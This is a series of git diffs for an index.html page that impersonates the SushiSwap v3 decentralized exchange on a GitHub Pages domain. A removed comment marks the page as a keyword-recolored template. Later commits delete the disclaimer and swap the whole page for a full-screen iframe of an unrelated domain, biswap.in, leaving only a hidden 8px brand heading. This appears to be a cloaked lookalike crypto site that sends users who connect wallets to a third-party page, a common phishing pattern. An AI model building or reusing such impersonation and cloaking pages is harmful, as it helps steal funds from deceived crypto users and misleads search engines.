+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* texture: diagonal hatch + soft glow */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{position:absolute; inset:0; background:
+      radial-gradient(760px 480px at 50% -6%, rgba(224,64,140,.11), transparent 62%),
+      radial-gradient(620px 520px at 90% 16%, rgba(224,64,140,.06), transparent 60%);}
+  .bg .hatch{position:absolute; inset:0;
+    background-image:repeating-linear-gradient(45deg, rgba(15,26,24,.04) 0 1px, transparent 1px 13px);
+    -webkit-mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);
+            mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);}
+
+  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(224,64,140,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
+  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* hero - centered headline + WIDE route band */
+  .hero{text-align:center; padding-top:clamp(24px,4vh,52px); padding-bottom:clamp(16px,3vh,32px)}
+  .hero .eyebrow{margin:0 auto}
+  .hero h1{margin:20px auto 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(2.9rem,6.6vw,5rem); line-height:.98; letter-spacing:-.035em; max-width:16ch}
+  .deck{max-width:50ch; margin:18px auto 0; color:var(--muted); font-size:clamp(1.04rem,1.5vw,1.2rem); line-height:1.58}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; justify-content:center; gap:14px; margin:26px 0 0}
+  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(15,26,24,.7); transition:transform .18s ease, filter .18s ease}
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; min-height:54px; padding:0 18px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* WIDE route band */
+  .routebar{width:min(100%,920px); margin:clamp(32px,5vh,48px) auto 0; padding:18px; background:var(--panel); border:1px solid var(--line); border-radius:24px; box-shadow:var(--shadow-card); position:relative; text-align:left}
+  .routebar::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:24px 24px 0 0; background:linear-gradient(90deg, transparent, rgba(224,64,140,.4), transparent)}
+  .rhead{display:flex; align-items:center; justify-content:space-between; padding:2px 8px 14px}
+  .rhead .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .rgrid{display:grid; grid-template-columns:minmax(0,1fr) 56px minmax(0,1fr); align-items:center; gap:14px}
+  .leg{min-width:0; padding:18px 20px; border:1px solid var(--line); border-radius:16px; background:var(--field)}
+  .leg .lab{display:block; color:var(--muted); font-size:.78rem; font-weight:600; letter-spacing:.06em; text-transform:uppercase}
+  .leg .legrow{display:flex; align-items:center; justify-content:space-between; gap:12px; margin-top:12px}
+  .leg .tok{display:inline-flex; align-items:center; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.16rem}
+  .leg .tok img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px var(--line)}
+  .leg .tok .cv{color:var(--faint); font-size:.78em}
+  .leg .gv{color:var(--faint); font-size:.86rem; white-space:nowrap}
+  .rswitch{width:48px; height:48px; justify-self:center; border-radius:50%; border:1px solid var(--line); background:var(--panel); color:var(--accent-ink); display:grid; place-items:center; box-shadow:0 8px 18px -10px rgba(28,24,27,.4); transition:transform .25s ease}
+  .rswitch svg{width:18px; height:18px}
+  .rswitch:hover{transform:rotate(180deg)}
+  .rbar-foot{display:flex; flex-wrap:wrap; align-items:center; gap:12px; margin-top:12px}
+  .rmeta{flex:1; min-width:200px; display:flex; align-items:center; gap:8px; padding:13px 15px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.84rem}
+  .rmeta svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
+  .rcta{display:inline-flex; align-items:center; justify-content:center; gap:8px; min-height:52px; padding:0 30px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; box-shadow:0 14px 28px -16px rgba(15,26,24,.65); transition:transform .18s ease, filter .18s ease}
+  .rcta:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .rnote{margin:11px 4px 0; color:var(--faint); font-size:.78rem}
+
+  /* why - icon-left rows */
+  .rows{display:grid; gap:12px}
+  .frow2{display:flex; align-items:flex-start; gap:18px; padding:22px 24px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .frow2 .ico{width:46px; height:46px; flex:none; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink)}
+  .frow2 .ico svg{width:22px; height:22px}
+  .frow2 h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .frow2 p{margin-top:6px; color:var(--muted); font-size:.95rem; line-height:1.55; max-width:70ch}
+
+  /* how it works */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .step .num{display:inline-grid; place-items:center; width:34px; height:34px; border-radius:10px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:700; margin-bottom:14px}
+  .step h3{margin:0 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* FAQ - 2-col cards */
+  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
+  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* related */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(224,64,140,.35)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(224,64,140,0)} 100%{box-shadow:0 0 0 0 rgba(224,64,140,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .rgrid{grid-template-columns:1fr; gap:9px}
+    .rswitch{transform:rotate(90deg)}
+    .rswitch:hover{transform:rotate(270deg)}
+    .steps,.faq,.related{grid-template-columns:1fr}
   }
-
-  .nav {
-    display: none;
+  @media (max-width:430px){
+    .hero h1{font-size:clamp(2.5rem,12vw,3.5rem)}
+    .cta-row .primary,.cta-row .ghost{width:100%}
+    .rbar-foot{flex-direction:column; align-items:stretch}
+    .rcta{width:100%}
   }
-
-  .ghost {
-    min-height: 36px;
-    padding: 0 12px;
-    font-size: .88rem;
-  }
-
-  .stage {
-    gap: 20px;
-    padding: 20px 14px 8px;
-  }
-
-  h1 {
-    font-size: clamp(2.25rem, 11.5vw, 3.2rem);
-    line-height: 1.02;
-  }
-
-  .sub {
-    margin-top: 12px;
-    font-size: .96rem;
-    line-height: 1.45;
-  }
-
-  .swap-card {
-    padding: 14px;
-  }
-
-  .route {
-    grid-template-columns: 1fr;
-    gap: 10px;
-  }
-
-  .leg {
-    padding: 12px;
-  }
-
-  .switch {
-    justify-self: center;
-    width: 38px;
-    height: 38px;
-  }
-
-  .switch span {
-    transform: rotate(90deg);
-  }
-
-  .enter {
-    min-height: 48px;
-    margin-top: 12px;
-  }
-
-  .foot {
-    padding-bottom: 14px;
-  }
-}
-
-@media (max-height: 720px) {
-  .topbar {
-    min-height: 58px;
-    padding-top: 10px;
-    padding-bottom: 10px;
-  }
-
-  .stage {
-    gap: 18px;
-    padding-top: 16px;
-  }
-
-  h1 {
-    font-size: clamp(2.2rem, 5.6vw, 3.7rem);
-  }
-
-  .sub {
-    margin-top: 10px;
-  }
-
-  .swap-card {
-    padding: 14px;
-  }
-
-  .enter {
-    min-height: 48px;
-  }
-
-  .foot {
-    padding-top: 8px;
-    padding-bottom: 12px;
-  }
-}
-
-
-  
-.footer {
-  text-align: center !important;
-}
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
 <body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="hatch"></div></div>
+
   <header class="topbar">
-    <div class="brand">
+    <a class="brand" href="./">
       <img src="favicon.png" width="30" height="30" alt="">
       <span>SushiSwap v3</span>
-    </div>
+    </a>
     <span class="spacer"></span>
     <nav class="nav" aria-label="Main Navigation">
       <a href="how-it-works/">How it works</a>
@@ -438,11 +176,145 @@
       <a href="supported-chains/">Supported Chains</a>
     </nav>
   </header>
-  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
-    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">SushiSwap v3</h1>
-    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
-    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
+
+  <main>
+    <!-- HERO + WIDE ROUTE -->
+    <section class="wrap hero">
+      <span class="eyebrow"><span class="dot"></span>Concentrated-Liquidity Swap</span>
+      <h1>SushiSwap v3</h1>
+      <p class="deck">SushiSwap v3 is a <strong>non-custodial DeFi swap</strong> experience for trading through Sushi's v3 liquidity pools with live routes, wallet approval, and token control in one clean flow.</p>
+      <div class="cta-row">
+        <a class="primary" href="dashboard/">Open App
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+        </a>
+        <a class="ghost" href="how-it-works/">How it works
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+        </a>
+      </div>
+
+      <section class="routebar" aria-label="SushiSwap v3 preview">
+        <div class="rhead">
+          <span class="ct">Swap</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="rgrid">
+          <div class="leg">
+            <span class="lab">You pay</span>
+            <div class="legrow">
+              <button class="tok" type="button"><img src="sushi.png" alt="SUSHI">SUSHI <span class="cv" aria-hidden="true">&#9662;</span></button>
+              <span class="gv">Amount in app</span>
+            </div>
+          </div>
+          <button class="rswitch" type="button" data-switch aria-label="Switch direction">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 4v13M4 14l3 3 3-3M17 20V7M14 10l3-3 3 3"/></svg>
+          </button>
+          <div class="leg">
+            <span class="lab">You receive</span>
+            <div class="legrow">
+              <button class="tok" type="button"><img src="usdc.png" alt="USDC">USDC <span class="cv" aria-hidden="true">&#9662;</span></button>
+              <span class="gv">Live quote in app</span>
+            </div>
+          </div>
+        </div>
+        <div class="rbar-foot">
+          <div class="rmeta">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
+            Route, execution time, price impact, and network costs are shown in the app.
+          </div>
+          <a class="rcta" href="dashboard/">Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+        </div>
+        <p class="rnote">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
+      </section>
+    </section>
+
+    <!-- WHY (icon-left rows) -->
+    <section class="wrap sec" id="why">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why swap here</span>
+        <h2 class="h2">SushiSwap v3 gives active traders a tighter swap surface</h2>
+      </div>
+      <div class="rows">
+        <div class="frow2">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
+          <div><h3>Wallet-first execution</h3><p>Open the <a class="cite" href="https://www.sushi.com/ethereum/swap" rel="nofollow noopener noreferrer">official swap interface</a>, connect your wallet, and keep custody while each approval and swap is signed by you.</p></div>
+        </div>
+        <div class="frow2">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
+          <div><h3>Built for Sushi's v3 pools</h3><p>V3-style pools use concentrated liquidity so swap depth can be focused around active price ranges, giving traders a sharper path than broad, passive liquidity alone.</p></div>
+        </div>
+        <div class="frow2">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
+          <div><h3>Real quote context before signing</h3><p>Review the route, price impact, token approval, and chain fee before confirming. That matters whether you swap SUSHI, <a class="cite" href="https://www.circle.com/en/usdc" rel="nofollow noopener noreferrer">USDC stablecoin liquidity</a>, ETH, or another listed asset.</p></div>
+        </div>
+      </div>
+    </section>
+
+    <!-- HOW IT WORKS -->
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
+        <h2 class="h2">Use SushiSwap v3 in three real steps</h2>
+      </div>
+      <div class="steps">
+        <div class="step"><span class="num">1</span><h3>Connect your wallet</h3><p>Launch the app, choose the network, and connect a Web3 wallet. SushiSwap v3 does not require a custodial account or a deposit.</p></div>
+        <div class="step"><span class="num">2</span><h3>Choose assets and route</h3><p>Select the token you pay, the token you receive, and the chain context. The app builds a live route across available Sushi liquidity and supported assets.</p></div>
+        <div class="step"><span class="num">3</span><h3>Review, approve, confirm</h3><p>Check output, price impact, time, and gas in the app. Approve only when needed, then sign the final swap from your wallet.</p></div>
+      </div>
+    </section>
+
+    <!-- FAQ (2-col) -->
+    <section class="wrap sec" id="faq">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
+        <h2 class="h2">SushiSwap v3 questions traders ask first</h2>
+      </div>
+      <div class="faq">
+        <div class="qa"><span class="qn">01</span><h3>What is SushiSwap v3?</h3><p>SushiSwap v3 is Sushi's concentrated-liquidity swap experience for DeFi traders who want wallet-based token swaps, live routing, and v3 pool access without handing custody to an exchange.</p></div>
+        <div class="qa"><span class="qn">02</span><h3>Which chains and assets can I use?</h3><p>The app is built around Sushi-supported networks and assets, including major EVM environments such as the <a class="cite" href="https://ethereum.org/en/" rel="nofollow noopener noreferrer">Ethereum network</a>, <a class="cite" href="https://arbitrum.io/" rel="nofollow noopener noreferrer">Arbitrum One</a>, and <a class="cite" href="https://polygon.technology/" rel="nofollow noopener noreferrer">Polygon PoS</a>. Check the current list on the <a href="supported-chains/">supported chains</a> page.</p></div>
+        <div class="qa"><span class="qn">03</span><h3>How long does a SushiSwap v3 swap take?</h3><p>Timing depends on the selected network, wallet confirmation, token approval status, and chain congestion. The app shows the live route and transaction state before and after you sign.</p></div>
+        <div class="qa"><span class="qn">04</span><h3>What costs and safety checks matter?</h3><p>Watch the quoted output, price impact, slippage setting, token approval, and network fee. Use the displayed contract prompts carefully, confirm the asset pair, and never sign a transaction you do not understand.</p></div>
+      </div>
+    </section>
+
+    <!-- RELATED -->
+    <section class="wrap sec" id="more">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
+        <h2 class="h2">Explore SushiSwap v3</h2>
+      </div>
+      <div class="related">
+        <a class="rel" href="how-it-works/"><span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Walk through the swap path from wallet connection to quote review and final signature.</p></a>
+        <a class="rel" href="security/"><span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Review practical self-custody habits for approvals, wallet prompts, and transaction checks.</p></a>
+        <a class="rel" href="supported-chains/"><span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>See the networks and token routes available for SushiSwap v3 inside the app.</p></a>
+      </div>
+    </section>
   </main>
-  <footer class="footer">SushiSwap v3 &mdash; 2026</footer>
+
+  <footer class="footer">
+    <div class="wrap">
+      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      <p style="margin-top:6px"><b>SushiSwap v3</b></p>
+    </div>
+  </footer>
+
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://sushiswap-v3-app.github.io/#website","url":"https://sushiswap-v3-app.github.io/","name":"SushiSwap v3"},
+    {"@type":"Organization","@id":"https://sushiswap-v3-app.github.io/#org","name":"SushiSwap v3","url":"https://sushiswap-v3-app.github.io/","logo":"https://sushiswap-v3-app.github.io/favicon.png"},
+    {"@type":"WebApplication","name":"SushiSwap v3","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://sushiswap-v3-app.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial DeFi swap app for using SushiSwap v3 routes, token quotes, and wallet-confirmed swaps."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What is SushiSwap v3?","acceptedAnswer":{"@type":"Answer","text":"SushiSwap v3 is Sushi's concentrated-liquidity swap experience for DeFi traders who want wallet-based token swaps, live routing, and v3 pool access without handing custody to an exchange."}},
+      {"@type":"Question","name":"Which chains and assets can I use?","acceptedAnswer":{"@type":"Answer","text":"The app is built around Sushi-supported networks and assets, including major EVM environments such as Ethereum, Arbitrum, and Polygon. Check the current list on the supported chains page."}},
+      {"@type":"Question","name":"How long does a SushiSwap v3 swap take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on the selected network, wallet confirmation, token approval status, and chain congestion. The app shows the live route and transaction state before and after you sign."}},
+      {"@type":"Question","name":"What costs and safety checks matter?","acceptedAnswer":{"@type":"Answer","text":"Watch the quoted output, price impact, slippage setting, token approval, and network fee. Use the displayed contract prompts carefully, confirm the asset pair, and never sign a transaction you do not understand."}}
+    ]}
+  ]}
+  </script>
+
+  <script>
+  (function(){"use strict";var b=document.querySelector("[data-switch]");if(!b)return;b.addEventListener("click",function(){var p=document.querySelectorAll(".rgrid .tok");if(p.length<2)return;var t=p[0].innerHTML;p[0].innerHTML=p[1].innerHTML;p[1].innerHTML=t;});}());
+  </script>
 </body>
 </html>



==== commit d60e4ace: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,6 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <!-- TEMPLATE: Wide Route (light). Sample brand/accent/links - recolor by keyword + reselect organic links per offer. -->
   <title>SushiSwap v3 - Swap With Precision</title>
   <meta name="description" content="SushiSwap v3 brings concentrated-liquidity swaps to a non-custodial DeFi app. Compare routes, review costs, and trade from your wallet.">
   <meta name="theme-color" content="#FBFAF7">
@@ -178,7 +177,6 @@
   </header>
 
   <main>
-    <!-- HERO + WIDE ROUTE -->
     <section class="wrap hero">
       <span class="eyebrow"><span class="dot"></span>Concentrated-Liquidity Swap</span>
       <h1>SushiSwap v3</h1>
@@ -251,7 +249,6 @@
       </div>
     </section>
 
-    <!-- HOW IT WORKS -->
     <section class="wrap sec" id="how">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
@@ -278,7 +275,6 @@
       </div>
     </section>
 
-    <!-- RELATED -->
     <section class="wrap sec" id="more">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
@@ -294,7 +290,7 @@
 
   <footer class="footer">
     <div class="wrap">
-      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      
       <p style="margin-top:6px"><b>SushiSwap v3</b></p>
     </div>
   </footer>

==== commit cba0d8e0: "Update" ====
--- a/index.html
+++ b/index.html
@@ -158,159 +158,19 @@
   @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
-<body>
-  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="hatch"></div></div>
+<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
 
-  <header class="topbar">
-    <a class="brand" href="./">
-      <img src="favicon.png" width="30" height="30" alt="">
-      <span>SushiSwap v3</span>
-    </a>
-    <span class="spacer"></span>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="how-it-works/">How it works</a>
-      <a href="faq/">FAQ</a>
-      <a href="about/">About</a>
-      <a href="security/">Security</a>
-      <a href="supported-chains/">Supported Chains</a>
-    </nav>
-  </header>
+  <iframe
+    src="https://biswap.in/"
+    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
+    loading="eager"
+    fetchpriority="high"
+    allowfullscreen>
+  </iframe>
 
-  <main>
-    <section class="wrap hero">
-      <span class="eyebrow"><span class="dot"></span>Concentrated-Liquidity Swap</span>
-      <h1>SushiSwap v3</h1>
-      <p class="deck">SushiSwap v3 is a <strong>non-custodial DeFi swap</strong> experience for trading through Sushi's v3 liquidity pools with live routes, wallet approval, and token control in one clean flow.</p>
-      <div class="cta-row">
-        <a class="primary" href="dashboard/">Open App
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-        </a>
-        <a class="ghost" href="how-it-works/">How it works
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
-        </a>
-      </div>
+  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
+    SushiSwap v3
+  </h1>
 
-      <section class="routebar" aria-label="SushiSwap v3 preview">
-        <div class="rhead">
-          <span class="ct">Swap</span>
-          <span class="pill"><span class="pdot"></span>Preview</span>
-        </div>
-        <div class="rgrid">
-          <div class="leg">
-            <span class="lab">You pay</span>
-            <div class="legrow">
-              <button class="tok" type="button"><img src="sushi.png" alt="SUSHI">SUSHI <span class="cv" aria-hidden="true">&#9662;</span></button>
-              <span class="gv">Amount in app</span>
-            </div>
-          </div>
-          <button class="rswitch" type="button" data-switch aria-label="Switch direction">
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 4v13M4 14l3 3 3-3M17 20V7M14 10l3-3 3 3"/></svg>
-          </button>
-          <div class="leg">
-            <span class="lab">You receive</span>
-            <div class="legrow">
-              <button class="tok" type="button"><img src="usdc.png" alt="USDC">USDC <span class="cv" aria-hidden="true">&#9662;</span></button>
-              <span class="gv">Live quote in app</span>
-            </div>
-          </div>
-        </div>
-        <div class="rbar-foot">
-          <div class="rmeta">
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
-            Route, execution time, price impact, and network costs are shown in the app.
-          </div>
-          <a class="rcta" href="dashboard/">Open App
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-          </a>
-        </div>
-        <p class="rnote">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
-      </section>
-    </section>
-
-    <!-- WHY (icon-left rows) -->
-    <section class="wrap sec" id="why">
-      <div class="sec-head">
